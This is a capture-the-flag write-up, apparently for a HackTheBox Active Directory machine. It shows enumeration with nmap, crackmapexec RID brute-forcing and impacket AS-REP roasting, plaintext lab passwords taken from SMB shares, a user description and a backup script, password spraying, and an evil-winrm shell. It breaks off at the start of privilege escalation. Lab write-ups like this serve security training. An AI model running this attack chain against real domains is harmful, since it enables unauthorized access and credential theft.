
Machine Overview#
🔍 Information Gathering Phase#
As usual, I started with information gathering to detect open ports and identify services running on the target server. Fired up Nmap scan to probe the system for vulnerabilities and service banners.
Based on the results of the Nmap , I noted the below key observations:
Scanning through Nmap#
- 53 (DNS): Might be a domain controller. A prime target for domain enumeration.
- 88 (Kerberos): Active Directory? Kerberos authentication service is active. This confirms the presence of Active Directory and potential ticket or AD related attacks.
- 135/445 (SMB): File shares? We can dig out to see if there are any shares for any sensitive files or credentials.
- 389/636 (LDAP/LDAPS): User/group hunting grounds.
- 5985 (WinRM): WinRM is enabled, opening up the possibility of remote command execution. if we have a valid username we can see if we can get a shell access.
masscan -e tun0 -p1-65535 10.10.11.35 --rate=1000
nmap -sV -A -sC --min-rate=1000s 10.10.11.35
Based on the results of the Nmap the below table maps out “Possible Attack Vectors” for gaining access to the machine.
| Port | Service | Description | Possible Attack Vectors |
|---|---|---|---|
| 53 | domain | DNS Service (Simple DNS Plus) – Likely used for resolving domain names in Active Directory (AD). | DNS Poisoning, Subdomain Enumeration, Cache Snooping |
| 88 | kerberos-sec | Kerberos authentication service – Indicates Active Directory environment. | Kerberoasting, AS-REP Roasting, Ticket Forgery |
| 135 | msrpc | Microsoft RPC – Used for Remote Procedure Calls (DCOM services). | DCOM Exploitation, Privilege Escalation, Lateral Movement |
| 139 | netbios-ssn | NetBIOS Session Service – Used for SMB (file sharing) and older Windows networking protocols. | NetBIOS Spoofing, SMB Relay, Credential Harvesting |
| 389 | ldap | LDAP – Used for querying directory services in Active Directory. | LDAP Injection, Unauthorized Directory Enumeration, User/Group Information Disclosure |
| 445 | microsoft-ds | SMB (Server Message Block) – File and printer sharing, often targeted for exploits (e.g., EternalBlue). | EternalBlue Exploit, SMB Relay Attacks, Lateral Movement |
| 464 | kpasswd5 | Kerberos Password Change Service – Allows changing passwords in AD. | Password Harvesting, Replay Attacks, Exploiting Weak Password Policies |
| 593 | ncacn_http | RPC over HTTP – Allows RPC calls to traverse HTTP (used in distributed environments). | Man-in-the-Middle (MITM) Attacks, Exploiting Misconfigured RPC Services, Credential Interception |
| 636 | ldaps | Secure LDAP (over SSL/TLS) – Encrypted LDAP communication. | Exploiting Weak SSL Configurations, LDAPS Injection, Misconfigured Authentication |
| 3268 | ldap | Global Catalog Service (non-secure) – LDAP queries across multiple domains. | Unauthorized Enumeration of Domains, Credential Harvesting, LDAP Injection |
| 3269 | ldaps | Secure Global Catalog Service – Secure LDAP queries across multiple domains. | Exploiting Weak Encryption, Misconfigured Secure Communication, Unauthorized Directory Enumeration |
RID Brute-Forcing – Sniffing Out Domain User#
My first go to was to perform RID Brute-forcing using crackmapexec, aiming to enumerate user accounts on the Domain Controller (DC). This technique abuses the Relative Identifier (RID) sequencing, allowing us to query Security Identifiers (SIDs) and resolve them into usernames—often without authentication.
The results are as follows:
crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute | tee domainusersv1.txt

Hulla! We bagged a list of potential usernames. With this information , we can attempt AS-REP Roasting attack. This attack checks for accounts with pre-authentication disabled, letting us snag their hashed credentials for offline cracking.
AS-REP Roasting Attempts as shown below- (Nothing Found)
impacket-GetNPUsers cicada.htb/ -dc-ip 10.10.11.35 -usersfile domainusers.txt -no-pass -outputfile asrep_hashes.txt

Even though this attempt didn’t yield a direct credential dump, the username list remains a valuable foothold for further att;acks. Next, We can explore another vector such enumerating services to identify potential misconfigurations. In my case we can check SMB;
Enumeration#
SMB Enumeration#
Since port 445 (SMB) was open, we can check to see if there are any accessible SMB shares. In our cases the box allowed unauthenticated access which means of guest permissions are enabled, and we can be able to enumerate the shares in the drive.
Using SMB Client, I identified several interesting shares, as follows:
- ADMIN$: Remote Admin share (usually for administrative tasks).
- C$: Default administrative share for the C: drive.
- DEV: Custom share (possibly containing files).
- HR: Custom share (could be sensitive—requires exploration).
- IPC$: Used for inter-process communication.
- NETLOGON: Scripts for logging in domain accounts.
- SYSVOL: Policies and scripts for domain controllers

What pooped out from the shares was intereseting shares that seemed uniques:
- DEV: Custom share (possibly containing files).
- HR: Custom share (Contains a file named Notice from HR.txt).
📂 Extracting Credentials from HR Share#
After accessing the HR Share, I found a file named Notice from HR.txt. Upon reviewing its contents, I discovered a message left for what seemed to be for a new hire which contained a password. Sounds like a promising lead,with this in hand, we can see if we can gain access initial foothold on the box or do authenticated scans on the SMB shares. Alternatively, Since we have a a list of valid usernames from our RID Brute-forcing, we can attempt to perform password spraying on the box to see if we can get a hit.

Password: Cicada$M6Corpb*@Lp#nZp!8
From the password spray, I found that the user michael had a valid password match.With this we can perform authenticated scans,enabling deeper exploration of SMB shares,AD, and other network resources. I alsoe attempted to evil-WinRM to the box, but in my case it didn’t work out, may the domain user cannot authenticate to the host.The next logical steps I attempted was to enumerate the AD through the credetials
Leveraging the credentials,we can perform a quick users enumeration just to see if we can be able to enumerate AD objects, and by keenly observing the results I spotted a verbose description for the user david that had a pasword. description.
cicada.htb\david.orelious
aRt$Lp#7t*VQ!3

🎭 VAPT Intel: This is a classic misconfiguration I’ve encountered frequently in internal penetration tests. It’s common for system administrators to store credentials in user descriptions, especially when creating temporary or service accounts for easy reference. Can be a low hanging fruit It’s comes out handy in AD_Style engagements,some good starting point.
Putting that aside, With David credentials, I attempted authenticated SMB enumeration to see what additional resources were accessible. I executed the below commands:
smbclient //10.10.11.35/DEV -U michael.wrighton

I successfully accessed the DEV share and we are presented with a Backup_Script. Upon reviewing the script,there are hardcoded credentials belonging for the user emily.osacalrs.
emilyoscars
Q!3@Lp#M6b*7t*Vt

Intial FootHold#
Armed with Emily’s credentials, we can test for WinRM authentication again—and this time, we have a shell on the taget server.
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
From here we can grab our User Flag.

Weh, let’s first grab some coffee, and then we can come and look into Privilege escalation stufff…
Privilege Escalation#
As for the privilege escacation,especially in an Active Directory (AD) environment, I always find it has a steep learning curve due to the numerous potential attack vectors. My usual approach involves running BloodHound and WinPEAS to gather initial insights first and pottential areas that can be a guiding factor.
Random Checks#
bloodhound-python -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -d cicada.htb -ns 10.10.11.35 -c All -o data.zip
impacket-GetNPUsers cicada.htb/ -dc-ip 10.10.11.35 -usersfile domainusers.txt -no-pass -outputfile asrep_hash.txt

📊 Situational Awareness To understand where we stand in terms of privileges, I first ran:
whoami /all
whoami /priv
